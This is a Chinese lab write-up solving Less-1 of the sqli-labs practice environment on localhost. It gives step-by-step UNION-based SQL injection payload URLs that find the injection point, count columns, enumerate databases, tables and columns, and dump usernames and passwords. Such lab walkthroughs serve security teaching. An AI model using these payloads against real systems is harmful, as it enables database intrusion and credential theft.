sqli-labs-master less01
注:如未接触过sql注入,建议观看前期知识点文章 https://www.cnblogs.com/yyd-sun/p/12256407.html
第一关步骤
一、判断注入类型(数字/字符)

(1)、http://localhost/sqli-labs-master/Less-1/?id=1 结果正常

(2)、http://localhost/sqli-labs-master/Less-1/?id=1' 报错
(3)、http://localhost/sqli-labs-master/Less-1/?id=1'--+ 结果正常

结果说明是字符注入。
二、猜解SQL查询语句中的字段数


http://localhost/sqli-labs-master/Less-1/?id=1'order by 4 --+
http://localhost/sqli-labs-master/Less-1/?id=1'order by 3 --+
结果显示字段数为3
三、确定回显的字段数

http://localhost/sqli-labs-master/Less-1/?id=-1'union select 1,2,3--+
结果显示 回显字段为2、3
四、获取当前数据库
http://localhost/sqli-labs-master/Less-1/?id=-1'union select 1,2,group_concat(schema_name) from information_schema.schemata--+

| information_schema |
| challenges |
| dvwa |
| jokedb |
| mysql |
| pikachu |
| pkxss |
| security |
| test |
五、获取security库的表名
http://localhost/sqli-labs-master/Less-1/?id=-1'union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=0x7365637572697479--+

| emails |
| referers |
| uagents |
| users |

六、查users表字段
http://localhost/sqli-labs-master/Less-1/?id=-1'union select 1,2,group_concat(column_name) from information_schema.columns where table_name=0x7573657273--+

七、查询users表的id,username,password
http://localhost/sqli-labs-master/Less-1/?id=-1'union select 1,2,group_concat(concat_ws(0x2d2d,id,username,password)) from security.users--+



 浙公网安备 33010602011771号
浙公网安备 33010602011771号